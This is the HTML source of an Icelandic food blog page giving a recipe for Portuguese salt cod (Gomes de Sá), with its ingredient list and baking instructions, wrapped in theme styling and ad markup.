<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Fiskur" class="entry-crumb" href="https://alberteldar.is/category/fiskur/">Fiskur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Portúgalskur saltfiskur &#8211; Gomes de Sá</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12563" class="post-12563 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-fiskur" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/fiskur/">Fiskur</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Portúgalskur saltfiskur &#8211; Gomes de Sá</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-16T09:28:47+00:00" >16/11/2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=1280%2C960&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="Saltfiskréttur frá Portugal" title=""/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_12600" aria-describedby="caption-attachment-12600" style="width: 696px" class="wp-caption alignnone"><a href="http://www.alberteldar.com/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/olympus-digital-camera-828/" rel="attachment wp-att-12600"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-12600 size-large" title="Portúgalskur saltfiskur – Gomes de Sá" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=696%2C522&#038;ssl=1" alt=" portúgal Gomes de Sá Saltfiskréttur frá Portugal saltfiskur egg portúgal portúgalskur matur" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-12600" class="wp-caption-text">Portúgalskur saltfiskur &#8211; Gomes de Sá</figcaption></figure>
<h3><strong>Portúgalskur saltfiskur &#8211; Gomes de Sá</strong></h3>
<p>Saltfiskur er mjög vinsæll í Portúgal og eflaust óteljandi uppskriftir til og útgáfur af Gomes de Sá. Mjög góður fiskréttur sem mæla má með 🙂</p>
<h4 style="text-align: center;"><img decoding="async" class="emoji aligncenter" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f1f5-1f1f9.svg" alt="🇵🇹" /></h4>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=SALTFISKUR" target="_blank" rel="noopener noreferrer"><strong>SALTFISKUR</strong></a> — <a href="https://alberteldar.is/?s=PORTÚGAL" target="_blank" rel="noopener noreferrer"><strong>PORTÚGAL</strong></a> &#8212; <a href="https://alberteldar.is/category/fiskur/" target="_blank" rel="noopener noreferrer"><strong>FISKRÉTTIR</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<h4 style="text-align: center;"><img decoding="async" class="emoji aligncenter" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f1f5-1f1f9.svg" alt="🇵🇹" /></h4>
<h3><strong>Portúgalskur saltfiskur &#8211; Gomes de Sá</strong></h3>
<p>1 kg saltfiskur, útvatnaður<br />
2 kg kartöflur<br />
2 b mjólk<br />
3 laukar<br />
1/2 b ólívuolía<br />
3-4 hvítlauksrif, marin<br />
Pipar (salt ef þarf)<br />
4 harðsoðin egg<br />
20 svartar ólífur<br />
steinselja</p>
<p>Sjóðið fiskinn í mjólkinni og látið kólna í soðinu. Sjóðið kartöflurnar, flysjið þær og skerið í bita. Takið fiskinn í sundur með fingrunum ( ekki of fínt) og blandið saman við kartöflurnar og setjið í eldfast form. Skerið laukinn í tvennt og síðan í sneiðar, steikið hann í hluta af olíunni. Bætið hvítlauk saman við og restinni af olíunni og látið malla í nokkrar mínútur. Setjið yfir fiskinn. Bakið í 40 mín við 150°C. Skerið eggin í tvennt og setjið yfir ásamt ólífum og steinselju áður en borið er á borð.</p>
<h4 style="text-align: center;"><img decoding="async" class="emoji aligncenter" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f1f5-1f1f9.svg" alt="🇵🇹" /></h4>
<p style="text-align: center;"><a href="https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/" target="_blank" rel="noopener noreferrer"><strong>&#8212; PORTÚGALSKUR SALTFISKUR &#8212;</strong></a></p>
<h4>                                               <img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f1f5-1f1f9.svg" alt="🇵🇹" /></h4>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print 